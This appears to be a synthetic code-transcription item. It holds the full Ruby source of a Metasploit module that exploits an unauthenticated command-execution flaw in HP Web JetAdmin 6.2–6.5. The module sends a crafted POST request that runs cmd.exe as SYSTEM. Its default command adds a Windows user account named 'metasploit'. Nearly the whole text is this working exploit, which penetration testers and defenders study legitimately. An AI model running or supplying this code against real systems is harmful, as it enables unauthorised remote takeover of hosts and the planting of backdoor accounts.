Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##


require 'msf/core'


class MetasploitModule < Msf::Auxiliary

  include Msf::Exploit::Remote::HttpClient

  def initialize(info = {})
    super(update_info(info,
      'Name'           => 'HP Web JetAdmin 6.5 Server Arbitrary Command Execution',
      'Description'    => %q{
        This module abuses a command execution vulnerability within the
        web based management console of the Hewlett-Packard Web JetAdmin
        network printer tool v6.2 - v6.5. It is possible to execute commands
        as SYSTEM without authentication. The vulnerability also affects POSIX
        systems, however at this stage the module only works against Windows.
        This module does not apply to HP printers.
      },
      'Author'         => [ 'patrick' ],
      'License'        => MSF_LICENSE,
      'References'     =>
        [
          [ 'OSVDB', '5798' ],
          [ 'BID', '10224' ],
          #[ 'CVE', '' ],# No CVE!
          [ 'EDB', '294' ]
        ],
      'DisclosureDate' => 'Apr 27 2004'))

      register_options(
        [
          Opt::RPORT(8000),
          OptString.new('CMD', [ false, "The command to execute.", "net user metasploit password /add" ]),
        ], self.class)
  end

  def run
    cmd = datastore['CMD'].gsub(' ', ',')

    send_request_cgi({
        'uri'     => '/plugins/framework/script/content.hts',
        'method'  => 'POST',
        'data'    => 'obj=Httpd:ExecuteFile(,cmd.exe,/c,' + cmd + ',)'
      }, 3)
  end

end
</code> 